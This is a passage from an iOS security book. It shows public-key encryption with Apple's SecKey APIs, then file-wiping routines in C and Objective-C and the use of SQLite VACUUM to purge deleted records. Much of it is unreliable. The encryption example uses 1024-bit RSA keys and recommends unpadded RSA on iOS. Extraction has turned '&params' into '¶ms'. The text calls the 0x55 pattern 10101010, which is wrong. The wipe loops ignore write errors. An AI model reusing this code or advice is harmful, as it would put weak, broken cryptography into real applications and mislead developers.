
The following functions may be used to import and export SecKeyRef items (the itemsrepresenting keys) using the NSData class:
NSData *exportKey(SecKeyRef key) { SecItemImportExportKeyParameters params; CFMutableArrayRef keyUsage = (CFMutableArrayRef) [ NSMutableArray arrayWithObjects: kSecAttrCanEncrypt, kSecAttrCanDecrypt, nil ]; CFMutableArrayRef keyAttributes = (CFMutableArrayRef) [ NSMutableArray array ]; SecExternalFormat format = kSecFormatUnknown; CFDataRef keyData; OSStatus oserr; int flags = 0;
memset(¶ms, 0, sizeof(params)); params.version = SEC_KEY_IMPORT_EXPORT_PARAMS_VERSION; params.keyUsage = keyUsage; params.keyAttributes = keyAttributes;
oserr = SecItemExport(key, format, flags, ¶ms, &keyData); if (oserr) { fprintf(stderr, "SecItemExport failed\n", oserr); return nil; }
return (NSData *) keyData;}
SecKeyRef importKey(NSString *filename) { SecItemImportExportKeyParameters params; SecExternalItemType itemType = kSecItemTypeUnknown; SecExternalFormat format = kSecFormatUnknown; __block CFArrayRef items = NULL; SecKeyRef loadedKey; NSData *keyData; OSStatus oserr; int flags = 0;
keyData = [ NSData dataWithContentsOfFile: filename ];
memset(¶ms, 0, sizeof(params)); params.keyUsage = NULL; params.keyAttributes = NULL;
oserr = SecItemImport((CFDataRef) keyData, NULL, &format, &itemType, flags, ¶ms, NULL, &items); if (oserr) { fprintf(stderr, "SecItemExport failed\n", oserr); exit(-1); }
loadedKey = (SecKeyRef)CFArrayGetValueAtIndex(items, 0); return loadedKey;}
268 | Chapter 10: Implementing Encryption

Utilizing the functions just shown, a function to generate a random key pair may thenwrite the keys to disk.
void generateRandomKeyPair(NSString *filename) { SecKeyRef publicKey; SecKeyRef privateKey;
CFDictionaryRef keyDefinitions; CFTypeRef keys[2]; CFTypeRef values[2];
/* Specify the parameters of the new key pair */ keys[0] = kSecAttrKeyType; values[0] = kSecAttrKeyTypeRSA;
keys[1] = kSecAttrKeySizeInBits; int iByteSize = 1024; values[1] = CFNumberCreate(NULL, kCFNumberIntType, &iByteSize);
keyDefinitions = CFDictionaryCreate( NULL, keys, values, sizeof(keys) / sizeof(keys[0]), NULL, NULL );
/* Generate new key pair */ OSStatus status = SecKeyGeneratePair(keyDefinitions, &publicKey, &privateKey);
NSData *privateKeyData = exportKey(privateKey); [ privateKeyData writeToFile: filename atomically: NO ];
NSData *publicKeyData = exportKey(publicKey); [ publicKeyData writeToFile: [ NSString stringWithFormat: @"%@.pub", filename ] atomically: NO ];}
An application may now load the public key from disk, and then encrypt a message tothe recipient. The following example illustrates the creation of a random key pair, fol-lowed by the loading of the public key from disk to encrypt a message:
int main() { unsigned char clearText[1024]; unsigned char cipherText[1024]; size_t len = sizeof(cipherText); OSStatus status; int i;
NSAutoreleasePool *pool = [ [ NSAutoreleasePool alloc ] init ];
generateRandomKeyPair(@"mykeys");
/* Encrypt */ SecKeyRef publicKey = importKey(@"mykeys.pub"); strcpy(clearText, "username=USERNAME&password=PASSWORD"); memset(cipherText, 0, sizeof(cipherText)); CFShow(publicKey);
Public Key Cryptography | 269

status = SecKeyEncrypt( publicKey, kSecPaddingNone, clearText, strlen(clearText) + 1, &cipherText, &len); if (status != errSecSuccess) { NSLog(@"Encryption failed: %d\n", status); return EXIT_FAILURE; }
printf("Cipher Text: "); for(i=0;i<strlen(clearText);++i) printf("%02x", cipherText[i]); printf("\n");
[ pool release ];}
Only one endpoint should ever have the private key, of course. If you plan to performa bidirectional communication using this form of asymmetric encryption, a separatepublic/private key pair should be created for each endpoint.
The recipient of the message, in most cases a server, would load the private key thathas been distributed to it, in order to decrypt incoming messages. The following ex-ample demonstrates this:
/* Decrypt */ SecKeyRef privateKey = importKey(@"mykeys"); memset(clearText, 0, sizeof(clearText)); CFShow(privateKey); status = SecKeyDecrypt(privateKey, kSecPaddingNone, &cipherText, len, &clearText, &len); if (status != errSecSuccess) { NSLog(@"Decryption failed: %d\n", status); return EXIT_FAILURE; } printf("Clear Text: %s\n", clearText);
Desktop applications require the use of kSecPaddingPKCS1, rather thankSecPaddingNone, to properly encrypt and decrypt data. When imple-menting the examples shown in iOS, however, use the kSecPaddingNone option.
Exercises• Implement PBKDF2 in your own applications to encrypt all master encryption keys
with a passphrase.
• Although PBKDF2 continues to be the leading key derivation function used inconsumer encryption, two other popular key derivation functions have shown tobe much harder to brute force than PBKDF2. Download and compile the bcryptand scrypt cryptographic libraries, and consider the feasibility of incorporatingthese libraries into your applications.
270 | Chapter 10: Implementing Encryption

• Take what you’ve learned about split keys and write a sample application that iscapable of decrypting shared data between two or more iOS devices, but only whenthose devices are in range of each other. Use Apple’s GameKit framework to ex-change keys using public key cryptography.
• Write a wipe method accepting the pointer to an NSString object as an argument.The wipe method should obtain a pointer to the actual bytes stored in the objectand wipe them.
Exercises | 271

CHAPTER 11
Counter Forensics
As you learned in Chapter 4, the iOS operating system is inadvertently working againstyour application’s security by caching data in precarious places. Apple prides itself instyle, but to deliver superior application integration, certain concessions are made toimprove performance and provide the seamless experience for which Apple is knownand loved in the consumer market. In this chapter, you’ll learn some techniques to helpprotect the data in your application from being leaked to other parts of the filesystemas a result of these integrated features, or for other reasons.
Secure File WipingForensic examiners love it when a suspect deletes data from his application. Not onlydoes it present an opportunity to show off their elite skills mastering file un-deletion,but is also compelling evidence of guilt when data is recovered. Many users—evenpower users—still think that files are permanently deleted when the trash is emptiedon their desktop. Apple has made great progress in protecting the unallocated space ofa filesystem, but there are still some common flaws in its implementation that stand toexpose the data in your application.
As you learned in Chapter 4, the HFS journal writes a cache of changes to the filesystem,so when content is written or encrypted, the keys are copied into this journal. WhileApple seems to be doing a good job at destroying the cprotect attribute containing afile’s encryption key upon deletion, the HFS journal operates independently of this,allowing the file keys (and contents) to be recovered. If your application doesn’t se-curely wipe the file before deleting it, it stands a chance of being recovered.
To wipe a file, the file must be opened and every byte of the file must be overwritten.Example 11-1 illustrates this operation in the C programming language.
Example 11-1. File wipe function written in C
#include <fcntl.h>#include <errno.h>#include <unistd.h>
273

#include <string.h>#include <stdio.h>#include <sys/stat.h>
#define MIN(a, b) (((a) < (b)) ? (a) : (b))
int wipe_file(const char *path) { int fd = open(path, O_RDWR); unsigned char buf[1024]; struct stat s; int nw, bw, r;
if (fd < 0) { fprintf(stderr, "%s unable to open %s: %s", __func__, path, strerror(errno)); return fd; }
if ((r=fstat(fd, &s))!=0) { fprintf(stderr, "%s unable to stat file %s: %s", __func__, path, strerror(errno)); } nw = s.st_size; memset(buf, 0, sizeof(buf));
for( ; nw; nw -= bw) bw = write(fd, buf, MIN(nw,sizeof(buf))); return close(fd);}
This function can be called from within an Objective-C application:
NSArray *paths = NSSearchPathForDirectoriesInDomains( NSDocumentDirectory, NSUserDomainMask, YES);NSString *documents = [ paths objectAtIndex: 0 ];NSString *path = [ documents stringByAppendingPathComponent: @"private.sqlite" ];
int ret = wipe_file([ path UTF8String ]);
DOD 5220.22-M WipingThe US Department of Defense issued a number of requirements for destroying clas-sified data. Data at a TOP SECRET level or above cannot be simply deleted, but mustbe destroyed. There are various implementations of 5220.22-M. All write over the filein three separate passes. In Example 11-2, the first pass writes a series of bits in thepattern 10101010 (0x55). The second pass writes over the bits with the pattern01010101 (0xAA). The third and final pass writes random data.
Example 11-2. DOD 5220.22-M File Wipe function written in C.
#include <fcntl.h>#include <errno.h>#include <unistd.h>
274 | Chapter 11: Counter Forensics

#include <string.h>#include <stdio.h>#include <sys/stat.h>
#define MIN(a, b) (((a) < (b)) ? (a) : (b))
int wipe_file(const char *path, int pass) { int fd = open(path, O_RDWR); unsigned char buf[1024]; struct stat s; int nw, bw, r;
if (fd < 0) { fprintf(stderr, "%s unable to open %s: %s", __func__, path, strerror(errno)); return fd; }
if ((r=fstat(fd, &s))!=0) { fprintf(stderr, "%s unable to stat file %s: %s", __func__, path, strerror(errno)); }
switch(pass) { case 1: memset(buf, 0x55, sizeof(buf)); break; case 2: memset(buf, 0xAA, sizeof(buf)); break; case 3: for(r=0;r<sizeof(buf);++r) buf[r] = arc4random() % 255; break; default: fprintf(stderr, "%s invalid pass: %d", __func__, pass); return −1; }
nw = s.st_size; for( ; nw; nw -= bw) bw = write(fd, buf, MIN(nw,sizeof(buf))); return close(fd);}
Objective-CThe examples you’ve seen thus far are written in C, and while they can be called fromObjective-C, you may be looking for an Objective-C class to perform file wiping. Keepin mind that, if you use an Objective-C class to perform this task, an attacker couldhijack the class’s method implementations and replace it with his own. If you are writinghigh security applications, you may want to use the C versions already demonstrated,and even incorporate them as static inline functions to complicate debugger break-
Secure File Wiping | 275

points. If, however, you are merely looking for a general purpose file deletion tool anddon’t think your application is at such a level of risk to an attacker, the Objective-Cimplementation of the FileWiper class (see Example 11-3) may be more convenient.
Example 11-3. Objective-C implementation of file wiper class (FileWiper.m)
#import <Foundation/Foundation.h>#include <fcntl.h>#include <errno.h>#include <unistd.h>#include <string.h>#include <stdio.h>#include <sys/stat.h>
@interface FileWiper{
}
+(BOOL)wipe:(NSString *)path phase:(int)phase;+(BOOL)wipe:(NSString *)path;@end
@implementation FileWiper
+(BOOL) wipe: (NSString *)path phase:(int)phase{ int fd = open([ path UTF8String ], O_RDWR); unsigned char buf[1024]; struct stat s; int nw, bw, r;
if (fd < 0) { NSLog(@"%s unable to open %s: %s", __func__, path, strerror(errno)); return NO; }
if ((r=fstat(fd, &s))!=0) { NSLog(@"%s unable to stat file %s: %s", __func__, path, strerror(errno)); return NO; }
switch(phase) { case 1: memset(buf, 0x55, sizeof(buf)); break; case 2: memset(buf, 0xAA, sizeof(buf)); break; case 3: for(r=0;r<sizeof(buf);++r) buf[r] = arc4random() % 255; break;
276 | Chapter 11: Counter Forensics

default: NSLog(@"%s invalid wipe phase: %d", __func__, phase); return NO; }
nw = s.st_size; for( ; nw; nw -= bw) bw = write(fd, buf, MIN(nw,sizeof(buf)));
if (close(fd) == 0) return YES; return NO;}
+ (BOOL) wipe: (NSString *)path{ if ([ self wipe: path phase: 1 ] == NO) return NO;
if ([ self wipe: path phase: 2 ] == NO) return NO;
if ([ self wipe: path phase: 3 ] == NO) return NO;
return YES;}@end
To use this class to wipe a file in your application’s Documents folder, invoke the class’sstatic wipe method, as shown in the following example:
NSArray *paths = NSSearchPathForDirectoriesInDomains( NSDocumentDirectory, NSUserDomainMask, YES); NSString *documents = [ paths objectAtIndex: 0 ]; NSString *path = [ documents stringByAppendingPathComponent: @"private.sqlite" ];
if ([ FileWiper wipe: path ] == YES) [ [ NSFileManager defaultManager ] removeItemAtPath: path error: NULL ]; else NSLog(@"%s unable to delete file %@", __func__, path);
Wiping SQLite RecordsMany courtroom cases have been won due to excellent capabilities in recovering deletedSMS. In iOS, deleted SMS messages, call records, and a plethora of other types of dataare all stored in SQLite databases. Deleted SQLite records are even easier to recoverthan deleted files, because the deleted data remains in the database, which is preservedon the live filesystem. As long as the SQLite database file itself hasn’t been deleted, the
Wiping SQLite Records | 277

deleted records within the database will be preserved in the live file’s unallocated spaceuntil newer records overwrite them.
On the Mac OS X desktop, the sqlite3 client automatically reclaims free space by per-forming a vacuum when the client disconnects. Behavior isn’t the same in iOS, pre-sumably due to wear prevention, given that iOS devices operate with solid state disks.To demonstrate this, log into your test device and create a new SQLite database.
# sqlite3 messages.sqlite
SQLite version 3.7.2Enter ".help" for instructionssqlite> CREATE TABLE messages( ...> ROWID INTEGER PRIMARY KEY AUTOINCREMENT, ...> message TEXT ...> );
The newly created messages table contains a primary key and a text field. Now, pop-ulate the table with some data.
sqlite> INSERT INTO messages(message) VALUES('Secret Message!');sqlite> INSERT INTO messages(message) VALUES('Something else');sqlite> INSERT INTO messages(message) VALUES('Something else');sqlite> INSERT INTO messages(message) VALUES('Something else');sqlite> INSERT INTO messages(message) VALUES('Something else');sqlite> .quit
Data is stored in SQLite in clear text, unless it’s encrypted by the application, and soif you do a strings dump of the database, you’ll see all of the text pertaining to recordsstored in it, as can be expected.
# strings messages.sqliteSQLite format 3Ytablesqlite_sequencesqlite_sequenceCREATE TABLE sqlite_sequence(name,seq)j'tablemessagesmessagesCREATE TABLE messages( ROWID INTEGER PRIMARY KEY AUTOINCREMENT, message TEXT))Something else)Something else)Something else)Something else+Secret Message!messages
Now, connect to the database again and delete the first four rows.
sqlite3 messages.sqliteSQLite version 3.7.2Enter ".help" for instructionssqlite> DELETE FROM messages WHERE ROWID < 5;sqlite> SELECT * FROM messages;5|Something elsesqlite> .quit
Not much has changed. In fact, all of the deleted rows remain visible. They’ve onlybeen marked for deletion.
278 | Chapter 11: Counter Forensics
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

# strings messages.sqliteSQLite format 3Ytablesqlite_sequencesqlite_sequenceCREATE TABLE sqlite_sequence(name,seq)s9tablemessagesmessagesCREATE TABLE messages( ROWID INTEGER PRIMARY KEY AUTOINCREMENT, message TEXT)Something elseM)Something else:)Something else')Something else+Secret Message!messages
When conducted on a desktop machine, this example yields a different result. Becausea vacuum is performed, free space from deleted records is reclaimed and the old datais nowhere to be found inside the file.
$ strings messages.sqliteSQLite format 3Ytablesqlite_sequencesqlite_sequenceCREATE TABLE sqlite_sequence(name,seq)t;tablemessagesmessagesCREATE TABLE messages ( ROWID INTEGER PRIMARY KEY AUTOINCREMENT, message TEXTSomething elsemessages
Some developers have used SQLite’s auto_vacuum option in an attempt to clear outdeleted records. Unfortunately, the auto_vacuum option does not defragment the data-base, and deleted record data is still recoverable. What does work, in most cases, is toissue a VACUUM command to SQLite after the transaction has been committed. Unlikethe auto_vacuum setting, the VACUUM SQL statement rebuilds the entire database, causingall deleted records to be purged. The SQLite documentation describes three reasonsdevelopers may want to vacuum a database.
• Unless SQLite is running in "auto_vacuum=FULL" mode, when a large amount of datais deleted from the database file it leaves behind empty space, or “free” databasepages. This means the database file might be larger than strictly necessary. RunningVACUUM to rebuild the database reclaims this space and reduces the size of the da-tabase file.
• Frequent inserts, updates, and deletes can cause the database file to become frag-mented—where data for a single table or index is scattered around the databasefile. Running VACUUM ensures that each table and index is largely stored contiguouslywithin the database file. In some cases, VACUUM may also reduce the number ofpartially filled pages in the database, reducing the size of the database file further.
• Normally, the database page_size and whether or not the database supportsauto_vacuum must be configured before the database file is actually created. How-
Wiping SQLite Records | 279

ever, when not in write-ahead log mode, the page_size and/or auto_vacuum prop-erties of an existing database may be changed by using the page_size and/or pragmaauto_vacuum pragmas and then immediately VACUUMing the database. When in write-ahead log mode, only the auto_vacuum support property can be changed usingVACUUM.
